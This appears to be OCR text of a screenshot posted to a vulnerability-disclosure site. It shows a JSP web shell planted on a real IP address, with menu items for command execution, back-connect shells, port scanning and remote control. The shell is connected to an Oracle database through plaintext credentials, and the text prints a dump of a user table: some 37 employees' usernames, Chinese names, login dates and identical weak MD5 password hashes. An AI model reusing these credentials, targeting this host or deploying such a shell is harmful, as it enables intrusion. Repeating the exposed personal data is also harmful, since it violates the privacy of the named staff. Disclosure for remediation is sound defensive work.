 222.73.96.175/uddiexplorer/1.jsp
222.73.96.175 (10.50.0.46)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: hecuat PWD: hecuat DataBase: Oracle Connect
Run SQL query/queries on database :
select * from SYS_USER where rownum<=100 Query
Query#0 : select * from SYS_USER where rownum<=100
USER_ID USER_NAME ENCRYPTED_FOUNDATION_PASSWORD ENCRYPTED_USER_PASSWORD START_DATE END_DATE LAST_LOGON_DATE DESCRIPTION PASSWORD_LIFESPAN_DAYS
NUMBER VARCHAR2 VARCHAR2 VARCHAR2 DATE DATE DATE VARCHAR2 NUMBER NUMBER
2 MICHUNLEI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-08 10:59:58 密春雷
3 JIANGLI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-03-21 09:02:19 蒋丽
4 SHIFULIANG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-08 10:59:45 石福梁
5 SHENGXI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-28 16:19:36 盛喜
6 CHENGMING C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-03-01 14:45:32 程明
7 LIUYUTING C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-28 16:17:31 刘雨婷
8 WANGWENXUAN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-10 10:47:08 王文璇
1 ADMIN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-12 00:00:00 2015-12-30 16:49:24 admin
9 HEXIAO C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-08 13:14:44 何潇
10 WANWENJUN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-09-10 15:49:25 万文俊
11 LIPEIRUI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-28 09:40:27 李培睿
12 YUWEIHONG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-13 09:27:51 于卫红
13 HUANGXIUFENG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-20 13:54:23 黄修丰
14 TUXIN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-14 13:30:05 涂欣
15 ZHANGYUTING C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-14 14:15:08 张玉婷
16 LIANGWEIQIANG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-20 14:08:51 梁伟强
17 WANGHUIYING C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-21 17:01:33 王慧莹
18 FENGJIANYIN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-13 09:46:46 冯建殷
19 DUANXIAODONG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-13 16:20:28 段肖东
20 LIHONGWEI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-08-21 17:00:15 李红伟
21 HUJIBIN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-20 14:04:34 胡吉滨
22 ZHONGPENG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 钟鹏
23 YEJIANYANG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 叶剑阳
24 CHENJIANJUN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-14 09:46:00 陈建军
25 WANGYONGMING C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-14 11:34:13 王永明
26 ZHAOJIAN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-09-16 17:12:29 赵剑
27 JIAQIFENG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 郏奇峰
28 CHEDEDAO C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-28 13:55:42 车得道
29 WUMINHUA C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-12 17:34:04 吴敏华
30 DAILUFEI C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-12 17:33:35 戴露菲
31 PENGBO C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-29 18:01:58 彭波
32 YUANBO C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-12-29 18:01:40 袁博
33 HUXIAOBO C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-10-14 08:32:45 胡晓波
34 WANGHAIQUAN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2015-11-13 14:21:58 王海泉
35 YINYUJUN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-02-27 00:20:08 殷玉君
36 MAXUDONG C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-10 16:00:55 马旭东
37 WANGTANAN C4CA4238A0B923820DCC509A6F75849B C4CA4238A0B923820DCC509A6F75849B 2014-12-01 00:00:00 2016-04-23 11:17:15 王塔男
www.wooyun.org